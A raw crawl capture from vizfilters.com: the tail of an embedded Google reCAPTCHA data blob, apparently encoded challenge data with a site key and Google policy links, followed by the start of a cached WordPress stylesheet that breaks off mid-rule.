JMOlwpvCscOXw5HCtyV7w7ZnwpI1w7dSwqXChiNOw7EoDULCnsKZDh3DlxnCoMO/[base64]/w4/DmAJ8ETLDjyPDuh9ew6zChE8qXsO7InzCrCvCqRx2PyzCo8Olw4hcbcKXN8K4wqpXw6UNwq0UE3x8wovDscK7wrXCv15CwpPDiVBRPBFaeMOMwq3CsTjCqQszw63DmjEDGlw4NsK6JCrCv8ODwpTDkcKjOn3DujkzD8Kbwqp4fC/Cv8K/wplMJ1AAVMO1w4DDvAnDq8OtwokJeBzCqF9Rw6MIwqFBHsOhdBHDskTDrcOnwqUyw5tZBiHDpMKgfmXDmsOlw7rCt8KZZit6O8KAwrfDu1kPclMOwo4SJG7DomrCpAlBUcKgw58iw7jCql3Dpl/DvRXChkrCng/[base64]/[base64]/Cl8O2PMKMc8OkV1vDr8KTBMKsw5jCqMOaD8OVwrrCglbDplLDpADDsAdqIMOqAMO0eT/[base64]/[base64]/wpYTDFh0wrLCnEdBw4DCnR9yw7LCm0dMwoYfw5zDsyB/wrkEw6DCvcKgfFDDlgFdQcORVcKJwqHCjsOKdCsnOMKvw4LCnn7Du8KIw6fCq8OuecKSSCseV38Jw5jCnih/w4XDkcOVwp1awrFOwr7ChgXDnMOqdsKhw7RFKhdbKsOcwrxUw47CtsObw5FISMK2RsO0blHDhMKww57DpE3ChcKrdsOTRsO+VVZQZR0Dw49mw55Mw7LDih7CsFgjBMOqYRPDrX86ZsOhw7/CullswqvDlyhiRmvCpVTDngRyw6xhNcOjbzR5w7AECA4wwpPCtDTDtcOtw4ZZAMOhHcOTNMKfw6YxK8Ocw7TDqcOYXcKDw5XCssOaOXfDhMKOw5kFOWnDoRfDjxBeGcOWAgg5w73Cvj/CmsOtETbDkEdGwpJrw7DCmcOSwobCgMK5KADCrF7DuMKswq/CoMObWMOxw54gwrXCmsKpEnYGfGEWI8Kaw7bCn2PCmwfCpwUfwpISwp7CiMOnVMKoBw/Dul4pZMO7wqjCuF1qZismwpfCvyB+w5VkFm3DojLCg38IM8KiwpLDscKNw5JqG3zCpsKSwobDjcK8UcOUesODLMOjw53DlQfDqRjDrcKiD8KqCBPCqAxNK8OawpdtAcOzwoEUQMKCw5YNw4NfTcORw7PDpsKPWWQrw4DDu8O8CSvDtQbDu8OgLGbDtBwXC05fw5/CnWXDsjLDmh8te37DhxLCv0cORDo1w7bDhMOAe17Dq2t7NjJHW8OiwqfDrXdpw7c4w6h/[base64]/[base64]/[base64]/w7IZckTCncKxw5/CmR/[base64]/wqvCscOhw6HDu8O6w4VQwo/DlsKqwrR1w5LDm8O9wpzDpsONcjspwpnCr8O/w5bDpykfPCdXw5HDmsO3BXDDqCPDpcO3TX/CpMOwYsKYwoDDuMOKw6LDgsKUwoNdw7wgwqxtw6fDtkrDikPDonLDkcOJw5PDkx1CwpBFZcKTAcKcX8OSwr/CmsKrVcOkwqh4F2knFMKDF8KRw5dew7wcZsKBwoJYLy8Ewo1GXMKcw6oVw4PDsRxncj/[base64]/E8ODNcKDG8OpwobChz/CrGg6VMOHFRPDucKYwrLDoDZuw6szTcO+ecOLwqLDiSBfwpbDuV1Yw6rCmMOmwq7Dp8ONw6nCglPDrx5Yw5bCiyLCvcKSHUEfw4/[base64]/DuxfCkMK2CMOkwpHCgzpfQxnCkTTDp8KFwpIGwqjCk8OZworDsjvChMK/w5rCsRIEwoLCpk/Dr8KxBSE/LDTDtMOyVwnDscKhwrkDwo3Cul0EwpBcw7HCkAPCmsObw7vCoMOhWsOOCcOPEMObEcK3w657bcONw6/DtWE4UcOrF8Khd8ORc8OvXR7DoMKWwrM5QjbCsi7Dm8Ojw6bCuRwHwoR/[base64]/Cp1zDmnLDj1R7Vn4KSQzDrsKuTU44w7LCu8Kmwr9Le8OowrROdSvCoUwBw5fCg8OWw4jDoVAxeB/CklNowrQNPcOzwp/ClnfCjcO5w4c+wpAkw4lSw5QlwpXDssO6w5rCoMOmD8KowpJvw4rCuTkgc8OWKMK0w5HDgsKJwrzDmsKDRsKYw7PCoC8SwoRgwpVzIh/[base64]/[base64]/DpcOswrBoUk4vw5Zaw4bCjSfCiCYuQD46alfCt8KFe8KzwqNXI8OiecK9SxlkdcKjLjFBwrJ6w51OTcKMCMONwrbCvCbCuxE1MsKAwp/Dskc6RsKuLsO2VH9nw7nCn8O5SRzDh8OWwpMjZCrCmMKXw5VDDsKHKFrCnEdfwrZhwoXDj8OZXMOTwonCpMK9wozCr3J2wpHCocKTDSrDpcOUw55aB8OBEDk8AMKKZsObw6nDmU1yE8OmbsKnw4PCvxbCkMOYIcOLfSPDiMK/AsKowpEUTCJFcsK/GMKEw6DCvcKSw65lUMKgKsOCw4ASwr3Dn8KALhHDvwsZw5V3TSIpw7nDmSHCt8OqWF1qwpBaFFPDjcOVwpzCmcOdwobCssKPwonCogM8wr3CoXPCkcOswq8zWgPDsMOIwpvCg8KHwpNEwq/[base64]/DtMKGEsO4wqHDil7CvMO2w5fDl3nDon/[base64]/w7XDk8OVDnTDjWgdw4DClXMMV8OjaVt2w5TCu8O1w4jDtMKKAW3CqhM4MMOrLcKMaMOEw6JxHhXDkMOSw6LDh8OIwrbCl8KTw4UqEcOmwq/DmcOvXiXCs8KWc8Ozw4pnwr/CnsK6wqhRHcOab8Kew6EhwpjCo8K4ZFbDoMKTw5bDpVMjw5MYTcKSwotwQVvDnMKPFWhUwpfCl0h/w6nCpGzCrkrDkBTCkHpWwp/DicKqwqnCmMOkwpMgGsOmScO5b8KlSEfDscKxdCJnw5DChm9Nwp9AKgkeY39Vw7LDlcOMwpbDqsKdwpZ4w6MjfRM5wqdmVRnDiMOlw6zDrMONw6HDsh3CrRxsw6bChcOMJcKYYinDs3LCmlfCg8K1VV8uSW/Cs0DDrsKzw4dSbiRow5TDqBYjP3bCgX3Dtw4wExrChMKgFcOLexNFwqZMC8Kow5E0UmAeH8OswpDCi8K/FhZ+w73DusKPHXYXccOPFcOOVwfCj218wpfCisOYwqZYelXDv8OyHMOWOEvCkSfDhcOuWAxGNyXCpMKCwpgRwp8QE8KKWsO2woTCusOqRmcXwr93XMOwGMKpw5/CjUxmCcKRwrdjRwYsLMO3w7DChU/[base64]/w5kfZsOEMcKpwqNWFcO1w4XCiMKCBgpfw4Naw6zDsiVYw5fDsMKZGDDDh8KTw4sGO8O/NMKVwojDh8OyXcOLVwBkwpcODMOmUsKUw5bDsSpiwoRtNHxlwoHDqcOdAsOowoAaw7zDpcOvwp3CqydEF8KEXsO+PD3DkVvDtMOswqXDucKxw6/DrsOOPlx6wrRBeiJNbsOHenvCncOZTcKWUMKrw7HCqmDDpR83wpRYw71Fw6bDnThZNsO2wozDj0lswqFCOMKewq/CpsOyw450CcK0EF9rw6HDhcK1RsKJXsKvF8KMwp0fw47DlCEmw7AyIB01w6/[base64]/[base64]/ChhoFYcOhBsOmwo3Dr8Kyw4YsBUtkZARPa8OoYcK3G8OYIFvCjMKvR8K2N8KewoLCgTHCtQN1T0M+w5zDmcOQFzbCocKJAmPCqsKXYwbDkQjDsH3DlR/Cp8KCw6N4w73Cj3Blc23Do8OzfcKtwpsec2fCqcK6Gh8zwpsjKRIxOGRpw73CksOgwpZ9wrzCh8OhBsOcHsKOJC/DjcKfAcOHBcOBw5h8fgPCj8OrFsO1csKww6hhNS10wpvDn0xpO8KDwq7DmsKrwph2w7bCuBE9GjpSccKtLsKYwrkIwrtLP8OubHAvwqLCsEjCtSDCmsOvwrTCn8KMwrJew4FaOcKkw5/Cn8KaBDvCkwUVwqLDnmADw541SsKpCcK4GVo9wrdPVMOcwpzCjMKnDcKiLMKPwr9lTBrCnMK4D8OYA8K6DyscwrR6w5wfbMOBwoDCssOUwqxVDMK/S2k2w6FEwpbCuSPDvMOEwoFrwpbDgsKoB8K+K8KVaQ9wwqB4LS7DtsKqIVdDw5LCoMKUOMOZIRXCi1bDvjxNacKjUsO7ZcO/CMKResOuOcKMw5LCqhPDjnjDvsKRJ27CpljCk8KYVMKJwr/[base64]/wojDrMOSwqsxIcOoFj/[base64]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[base64]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[base64]/WsK/wo/[base64]/CvcOfwoZZwpljWXNlw4PDkkt0w6R0wpLDmTcXIDBBw58SwrHCumEQwrN5w6nDsFrDucOBEcORw4XDssOSZcOUw55UHsKNwr0Rwokjw7jDlMOkB3wzwpLCkcOawp4Tw7fCogjDv8K6FizDjUNuwqHCr8K/w7xZw5tPZcKDajd2PTZAJsKdR8K0wrBhCUfCtsOIPl/CrcOsw4zDm8Knw7FGbMKGN8K9CsO7RHIWw6F7OBHCpMK8w7wtw6pGeCRCwrDDsR/DgMODw6Z5wq52E8O/EsKjw4oSw7cFwpXCghHDucKcHiBKw4zCtTzCr1fCpQTDtlPDshHCncOjwoZ/c8OBeW9UP8K0SsOBLwpGeSbCoxzCtcOZw6TCqnFSwqo+FGUYwoxLwoB2wojClDzCslRFw4Y2eXXCs8K7w6zCs8OFOHZ1Y8KbHFo4wqFSb8KNd8O/eMKAwpx4w4LClcKtw7dTw71bY8KUw5TClGHDqQpEw7/CgsO6HcK/wqRzJWvDkwfDrMKNQcOrDMKCbDHCvVJkIsK7wrvCksOSwrx3wrbCgMKILMO4LFNQWcKrOzMwXF/CnMKdw7kcwrnDtAnDgcKMZMO3w74TWMOxw6bCksKEAg/Dm0bCscKSN8OAw4HCgCzCjhUSLsOgKMKxwpnDhzLDuMKIwp/CvMKpwrYLChLCgsOIWEEsc8OxwrccwqVgw7TCm35+wpYcwp3CiQA/fEU+OCPCsMK3csOmYyg3wqI1QcOhw5UGdMO1w6U8w4DDtlE6bcK8GkpsMMOtRErCsS3DhcO5Z1HDkhp5w6xWXAlCw5DDoDXDrw96MhMNw5/DjR1+wp9EwoFDwqduDMKCw4PDkifDkMOQwpvCtcOLw79pP8OVwpEiw7Aywq87YsKeBcO5w77DgcKdw5jDmlrCjMORw7HDh8KYw4xydjEXwp/DkWjDpMOcd35SOsOqcwQXw7jDoMOzw7DDqhtiwp8mw7hmwrfDtsKAORNyw5TDsMKvQMORwpMdAybDu8KyDCMbwrFeTMKiw6DDgyfCvRbCg8KCLGXDlsOTw5HDucOyTGTCvcO0w78/Ox7CqcKWw4lYwrjCrQp1XkXCghzCvsO+KDfCp8KBBWdWBMO2M8KjLcOkwqEmw6rDhGpdHsOWFcOiDcObF8OBRSjDtnLCo0vDl8K/I8OaZMKsw4lmUsKudcOvwroLwp45GBBLPcKZURfDkcKmwp/DpMKKw4PCpcOTPMKOSsO9asOSMcKRwqZiwrDCrCrCmEN/QXXCjsKGPB3DpilZUznDtTIdw48uV8KEckHDvjF8wpt0wqfCsg7CvMOSw5glwqk0woEwJDLDocOFw55ecXwHwpjChx3CjcOaBMOXUsOuwprDlDB5KA16RwHCiEXDvC3DqVPDtAw9eAoCYsKBCR/Cq3vCr0/Dn8KWwp3DiMOVL8KDwpg5OMKCGMOAwovDgETCjRJnHsK+wr08KGZJBkocOsOZbm3Dr8KLw7s8w5pxwpgdIzPDoy7CjcOfw77CnHQzw7fCtXJ1w5nDkTDDhSQhMX3DusKIw6vDt8KYwrFlw6/DuzjCpcOHw77Cmk/[base64]/[base64]/Ch1ZdwqFQFUrCoyHDigLCqMO7bMOYKW3Cv8ORwrrDrBVQwoLDgsOwwqDClMOBQcKFdl9xP8KFw6I7JSbCmQbCmX7DtcK6EX81w417ZR9pAsKlwoXCqcOXYEDCiiQURzojMWDDnEolPCDDrWDDtg1/H0DCu8O8wofDt8KBwqnCjUA+w5XCj8KcwrEhG8OxecKGw7Mbw4slw67DpsOSwoNTAFsyfMKUWn4Zw6BywppfYyJyXRDCry/[base64]/Dj8OzwrbDszJEwrxSw5PDnzzCm8OTUcK/woXDp8KuX8OvF1c1CsORwrDDqAvCjMOhTsKVw5plwoJIwqDCosOKwr7Dlj/CnMOhaMK6wrPCo8KFKsKRwr10w70Ww6pON8Krwppiw6w4a2XCnEDDv8OFcsOdw4TCsU3CvQ16bHTDucOGw4/DqsOUwrPCtcKPwp7DihXDn08ZwqQKw4rDlcKcwpTDvcKQwqzCgQ/CusOhEVZBTQFGw7TDmwHDjMKaXsOTKMOHw4LCvcOHGsK+w4fCsVrDpsKDbMO2F0/DvV80wrlwwpVTYsOGwoLCpzcLwopXFx5Kwr3Csm3Ds8Kxe8Orw4TDkX8tFAHDhiIPTnPDuhFSw7ksKcOrwq11KMKwwqoKwr8SMMKWI8Oyw4LDlsKNwqgNADHDrHvClXcJXVt/w64ywoTCscK1w5csZ8OwwpTCsQ/Cow/DlB/[base64]/ClsOtf31/[base64]/[base64]/wrMCa8KtUsOaw7zDqwtMAMO+PsOvwqg6w4dbwqYbw6bDoQAlwqNybWB1KcOMTsKGwo3DpVwVQsOMFkdNYEZCHzkZw7zCpMK0w6xew7UWRTsXS8KBwrdlw7sgwqTDpAwCw5DDtD9AwoLDh2s/NlITMjIuPCVLw7FsUMKwRMKnURHDrHzCrsKJw7VIVzLDn0w/wrLCo8KLwqnDtMKKw6zDmsOSw7Rcw57CpDTCuMKVS8OYwphyw5dCw4BmAcObQBXDuwkowpzCr8OjFULCpQAewr0MGsOyw7jDgE/DssKvbQHDhMKMXn3Do8OSPw7CpybDp24/UMKMw6wmw47DjzfCjcKywqLDuMKfeMOCwrdjwp7Dr8ORwrpLw7fCtMOpR8Ouw4YMe8OtZCZUwq3CnMK9wo0GPl7DmHnChy1JegBOw6HCncO4w4XClMKRTMKCw5vChF0wPcKiwrY5wq/CgcK2Li3CpcOUwqzCuwtZw6HCrhUvwqRkDcO6w78nI8OpdsK4FMOOGsOuw4nDqiPCk8OiDzIMIgPDqMO8QMOSIF0kHgcuw4MPwo1JSsKew5gSckhkFcOoHMOlwqjDqnbCssKMwpXCnT3Dlw/Du8K5U8O4wqN3esKLAsOoMjjClsO9w4HDqz5dwq/[base64]/[base64]/CcO7w5E9w7HDtcOuL0fCmzrCjcO1wrd/CRLDgcOnZgXCgMOvE8KFJiEVRsKCw5PCrcKBN2/CjsKFwqorWl7Dr8ObMxPCnsKUeSLDocK4wqBlwpHDimfDiwtZw7N6McO/[base64]/[base64]/w4R3wpknwqHDtcOCGxoKKMOiZQTCgH7CiMOuwo9Gw6cqwpA9w7rCrcOSwo7CmCbDvCvDlMOkb8OMPRdlUEjDjBPCncKzN3x4Tht6Bj3CihtyK1M9w5XCo8KlLsK2KiERw7jDnEDDihLCuMOlw7DCskwqbcK2wpAJTMKwXg3CgUjDtMKBwqNewqrDqW/Cr8KkRFVdw77DhsOoasKVGcOhwrzDkk3CqmY0X1nCpcOiwrnDvsO1D3rDi8O9wobCqUpWXGvCrMOSEMK+IGHDvsOaH8KSFXHDjMOfKcOJZAHDo8KcM8OBw5h2w7d+wprDsMOtBcKQw4Eow4h6NFbCksOTX8Kfw6rClsOSwoBvw6PDl8O5Z2oswoTDv8OWwqp/w7DCp8KAw6sewrbCt1bDoFdSKz93wo4DwpfCsS7CmBzCsDhLZ2UQfcOiNMOmwrHCsh3DgiHCp8K7WnEsLMKLdmsdw4IUVUhQwrUnwqTCj8KVw7bCv8KFexJkw6vDlMOxwrxvJ8KdGD3DncOyw6xIwpgqFDnDh8KkHDJcdhTDti/Dhloww4UUwrUbP8KPwo1+cMOSw68rWMOgw6caDEQeNix9wrrCmgoIaH/CljokJ8KXSg0jPmBxJhBnFsOqw4LCgcKmw6t1w7MiVsKiH8KJwp0CwqbDu8OUbTEASQ/Du8Opw7oJU8KMwr3CqmJxw6LCpBfCiMKQUcK7w7lnAFQQKCZhwphCelLCisKmD8OTW8KARcK7wrTDhsOmdndTEUDCkcOPTlHDmn7DgS5Cw7lAI8OMwptfw53Dr1ppwqLDqMKBwqsFBsKUwprCvlbDv8Kiw6AQBjYDwpvChcO/wrvChBMBbEoRGnzCr8KLwo/Cp8OdwrJUw6AFw53Ch8Obw5lwbAXCnHjDonJzWkzDp8KED8KbG2Bcw5PDpkIdejHCssKVwr8DWcOcNhNdGxtWwrYmw5PCvsKTw5XDuy4Sw4/Cq8OVw6XCtTcKGixJwpfDkG5Fwo8CEMK4RMKyXwhEw53DgMObWzRteA3CpMOdR1LCgcOEdRBNeAQcw4BZLwbDisKoY8ORwqJ4wr7Dm8KcZ1HDu3pfbTcLCMO8w6rCj1jCqsO8wpw4UkN9woFrMMKebsOow5RqQVNIZsKCwq8uPXR/ZlXDvR7DicOUNcOXwoY3w79nUsKvw4c3GcOMwocCRjTDl8KiAcOVw4LDksOiwq/Cgi7DhMOKw5BmXcO6VsOJRzbCgjHClcKdNlbDlMKhOcKNLBjDjcOSekcOw4jClMKzCMOeG07ChXzDpcKow4nChXcpSy86w7M/w7obw5rDoUjDqMOKwrDDgClSAAczwpoEEQIZTzHCgsO3KcK0aXVyQyDDtsKSZUDCucOAKmXDhsO0esOvw5Y/w6NZUAbDv8KHwrHCncOmw5/DjsOYwrPCosO6wonCtcOYaMO3MFPDhlfDicOWQ8Oow68zDDcSDjPDhlIPaj7DkAN7w4RlZXRpBMK7wrPDmMKhwojDtGDDkHzCoVMjWsKUKcOpwqddPGTCnVBfw4gqwqfCjT1kwqHCr3PCjV4YGhfDvxLCjBp8w6FyeMO3LsORK0nDhcKSwq/CuMKCwqbCkcOrB8KuOMO8woNgwpXDvMKbwog9wp/DrcKODk3CqBcow5HDkADCt3bCicKowqU3wpvCvUzCulRcN8OMw6bCmMO4MCvCvMO/[base64]/[base64]/Ck8OkeMKMNXpRXsODHGVbwowiw7nCncKGRh7CjSl0wrrDosKQw6BewpvCrcKFwo3DjRjCoglRw7fCuMOkwopEIiNcwqJLw7wRwqDCs0hBKgPChxbCii0rDSoJBsOMFE8rwo1LSyd2HnzDvn54wqTDmMKvwp0hXRTCjlACwrpHw67Clw01b8Kgempmwq1/bsOQw5oywpDCiHkZwoLDu8OoBE/DmVTDtExWwq4MHcKMw48XwqXCj8Osw4/CvhgZYsKQWMOVNDHCvgbDvcKIwoFcQMO5w4kyRcOHw7x0wo1xGMK9F0/DgE3CtMKCPhMcw5gWMy3CnCVAwpnCjsORQ8KwH8O6LMKHwpHCkcKSwq4Gw4JPQRPDhkt4QlUWw75iXsKWwoURwrTCkB4cF8KNPjpHYsO0wqTDkw1awr5aKW/DjyTDhw3CtVjDgcKRdMKzwrEnDx43w7h4w5BfwrxkYHvCicOzeSvDvBBHNsKRw4vDq31KFmnDkSXDnsKpwrAEw5cndAluIcOHwpVTw4tVw4B1V1QwZsOQwpYWw4XDi8OLLcO/[base64]/f8OPfywBLDnDs8KIwrN9MSDCnMK2wqwDQ1lnw4xsHGHCpFPCpmhCw7TDsFDDo8KKEMKWwo4ow7EiBScnZnZiwrTDg0sSwrnCgF/CmTtOGC7Cp8OCMkbCjMO1HcO7w4Acwp/[base64]/[base64]/[base64]/McK2w6nCjA/DuW/CpcKAw4nDoH4wasO7wonDtMKQXsOgwq0gw53DiMOUGcKZYMKJwrHDjMOJMBEvwqp8eMKoPcOowqrDuMKHT2VVQsOOMsOpw6Mzw6nCv8O4BMO/[base64]/wpHDvwfDrwjDr8K4cFnCqkPCrsKhBMO5w61VdsK7KEDDqsKkwofCgXXDmkLCtFQ6wo7DiF7DrMOtPMKJfAk8LE3CuMOQwoZiw48/w4kMw7fDkMKRXsKURsKewqN0Xx5+dsKlanYRw7AgIGFawp8xw7w\\u003d\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sf1VmkEoEo1pbTPO/tHgTe6/3F/sQJPsHwJoP29zbLk\\u003d\x22,1,0,null,1,1768986701321,0,0,[154],null,[188,119,156,111],\x22RC-LpzCVrFM8zXUNw\x22,null,null,null,null,null,\x220dAFcWeA5g9Kj80WVNCJVpnxOpkJoXRWSUroJRNfm-BkYtlVl2GEeSMjxCiXdLy5MlPo9UE2_Ugo_sUtZt08jm-0iaIwlWv-A-Qg\x22,1769069501083]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3
body_size: 2277
content:
@charset "UTF-8";body{font-family:"Stem";font-weight:400;font-size:14px;line-height:1.42857143;background-color:#f0f0f0}a:hover{text-decoration:none}a:visited{color:#fff}.color-white{color:#fff !important}.color-black{color:#000 !important}.bg-white{background:#fff !important}.brand-bg-color{background:#e41853 !important}.bg-none{background:0 0 !important}.owl-stage-outer{z-index:1}.owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav div{color:#fff;display:inline-block;padding:15px 20px;font-size:25px;line-height:25px;background:#e41853;border:1px solid transparent;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.owl-nav div:hover{background:#fff;color:#e41853;border:1px solid #e41853}.owl-nav .owl-prev{-webkit-transform:translateX(-80px);-ms-transform:translateX(-80px);transform:translateX(-80px)}.owl-nav 